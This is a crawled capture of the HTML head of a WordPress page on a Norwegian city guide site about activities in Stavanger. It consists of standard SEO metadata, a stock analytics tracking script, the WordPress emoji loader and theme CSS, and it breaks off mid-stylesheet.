

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cityguide.no/stavanger/activities/
body_size: 36520
content:
<!DOCTYPE html>
<html class="no-js" lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link rel="pingback" href="https://cityguide.no/xmlrpc.php">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO Premium plugin v26.8 (Yoast SEO v26.8) - https://yoast.com/product/yoast-seo-premium-wordpress/ -->
	<title>Activities - CityGuide</title>
	<link rel="canonical" href="https://cityguide.no/stavanger/activities/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Activities" />
	<meta property="og:url" content="https://cityguide.no/stavanger/activities/" />
	<meta property="og:site_name" content="CityGuide" />
	<meta property="article:modified_time" content="2023-10-16T14:47:34+00:00" />
	<meta property="og:image" content="https://cityguide.no/wp-content/uploads/forsidebilde-stavanger-2560x1831-1.jpg" />
	<meta property="og:image:width" content="2560" />
	<meta property="og:image:height" content="1831" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://cityguide.no/stavanger/activities/","url":"https://cityguide.no/stavanger/activities/","name":"Activities - CityGuide","isPartOf":{"@id":"https://cityguide.no/#website"},"primaryImageOfPage":{"@id":"https://cityguide.no/stavanger/activities/#primaryimage"},"image":{"@id":"https://cityguide.no/stavanger/activities/#primaryimage"},"thumbnailUrl":"https://cityguide.no/wp-content/uploads/forsidebilde-stavanger-2560x1831-1.jpg","datePublished":"2021-07-02T09:33:30+00:00","dateModified":"2023-10-16T14:47:34+00:00","breadcrumb":{"@id":"https://cityguide.no/stavanger/activities/#breadcrumb"},"inLanguage":"en","potentialAction":[{"@type":"ReadAction","target":["https://cityguide.no/stavanger/activities/"]}]},{"@type":"ImageObject","inLanguage":"en","@id":"https://cityguide.no/stavanger/activities/#primaryimage","url":"https://cityguide.no/wp-content/uploads/forsidebilde-stavanger-2560x1831-1.jpg","contentUrl":"https://cityguide.no/wp-content/uploads/forsidebilde-stavanger-2560x1831-1.jpg","width":2560,"height":1831},{"@type":"BreadcrumbList","@id":"https://cityguide.no/stavanger/activities/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://cityguide.no/"},{"@type":"ListItem","position":2,"name":"Stavanger","item":"https://cityguide.no/stavanger/"},{"@type":"ListItem","position":3,"name":"Activities"}]},{"@type":"WebSite","@id":"https://cityguide.no/#website","url":"https://cityguide.no/","name":"Cityguide","description":"Your Guide to Explore Norway","publisher":{"@id":"https://cityguide.no/#organization"},"alternateName":"Your Guide to Explore Norway","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://cityguide.no/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en"},{"@type":"Organization","@id":"https://cityguide.no/#organization","name":"Cityguide","url":"https://cityguide.no/","logo":{"@type":"ImageObject","inLanguage":"en","@id":"https://cityguide.no/#/schema/logo/image/","url":"https://cityguide.no/wp-content/uploads/logo-cityguide.png","contentUrl":"https://cityguide.no/wp-content/uploads/logo-cityguide.png","width":300,"height":46,"caption":"Cityguide"},"image":{"@id":"https://cityguide.no/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel="alternate" type="application/rss+xml" title="CityGuide &raquo; Feed" href="https://cityguide.no/feed/" />
<link rel="alternate" type="application/rss+xml" title="CityGuide &raquo; Comments Feed" href="https://cityguide.no/comments/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-ZJZNS5QQEM"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/cityguide.no\/stavanger\/activities\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-ZJZNS5QQEM',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-ZJZNS5QQEM', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/cityguide.no\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='mediaelement-css' href='https://cityguide.no/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://cityguide.no/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.7.4' type='text/css' media='all' />

<link rel='stylesheet' id='sbi_styles-css' href='https://cityguide.no/wp-content/plugins/instagram-feed-pro/css/sbi-styles.min.css?ver=6.9.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://cityguide.no/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='presto-player-popup-trigger-style-inline-css' type='text/css'>
:where(.wp-block-presto-player-popup-trigger) {
  /* reduce specificity */
  display: grid;
  gap: 1rem;
  cursor: pointer;
}

/* Play icon overlay for popup image trigger variation */
:where(.presto-popup-image-trigger) {
  position: relative;
  cursor: pointer;
}

:where(.presto-popup-image-trigger)::before {
  content: "";
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  width: 48px;
  height: 48px;
  background-image: url("/wp-content/plugins/presto-player/src/admin/blocks/blocks/popup-trigger/../../../../../img/play-button.svg");
  background-size: contain;
  background-repeat: no-repeat;
  background-position: center;
  z-index: 10;
  pointer-events: none;
}

:where(.presto-popup-image-trigger img) {
  display: block;
  width: 100%;
  height: auto;
  filter: brightness(0.5);
}
</style>
<style id='presto-player-popup-media-style-inline-css' type='text/css'>
.wp-block-presto-player-popup.is-selected .wp-block-presto-player-popup-media {
  display: initial;
}

.wp-block-presto-player-popup.has-child-selected .wp-block-presto-player-popup-media {
  display: initial;
}

.presto-popup__overlay {
  position: fixed;
  top: 0;
  left: 0;
  z-index: 100000;
  overflow: hidden;
  width: 100%;
  height: 100vh;
  box-sizing: border-box;
  padding: 0 5%;
  visibility: hidden;
  opacity: 0;
  display: flex;
  align-items: center;
  justify-content: center;
  transition:
    opacity 0.2s ease,
    visibility 0.2s ease;

  --presto-popup-media-width: 1280px;
  --presto-popup-background-color: rgba(0, 0, 0, 0.917);
}

.presto-popup--active {
  visibility: visible;
  opacity: 1;
}

.presto-popup--active .presto-popup__content {
  transform: scale(1);
}

.presto-popup__content {
  position: relative;
  z-index: 9999999999;
  width: 100%;
  max-width: var(--presto-popup-media-width);
  transform: scale(0.9);
  transition: transform 0.2s ease;
}

.presto-popup__close-button {
  position: absolute;
  top: calc(env(safe-area-inset-top) + 16px);
  right: calc(env(safe-area-inset-right) + 16px);
  padding: 0;
  cursor: pointer;
  z-index: 5000000;
  min-width: 24px;
  min-height: 24px;
  width: 24px;
  height: 24px;
  display: flex;
  align-items: center;
  justify-content: center;
  border: none;
  background: none;
  box-shadow: none;
  transition: opacity 0.2s ease;
}

.presto-popup__close-button:hover,
.presto-popup__close-button:focus {
  opacity: 0.8;
  background: none;
  border: none;
}

.presto-popup__close-button:not(:hover):not(:active):not(.has-background) {
  background: none;
  border: none;
}

.presto-popup__close-button svg {
  width: 24px;
  height: 24px;
  fill: white;
}

.presto-popup__scrim {
  width: 100%;
  height: 100%;
  position: absolute;
  z-index: 2000000;
  background-color: var(--presto-popup-background-color, rgb(255, 255, 255));
}

.presto-popup__speak {
  position: absolute;
  width: 1px;
  height: 1px;
  padding: 0;
  margin: -1px;
  overflow: hidden;
  clip: rect(0, 0, 0, 0);
  white-space: nowrap;
  border: 0;
}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: 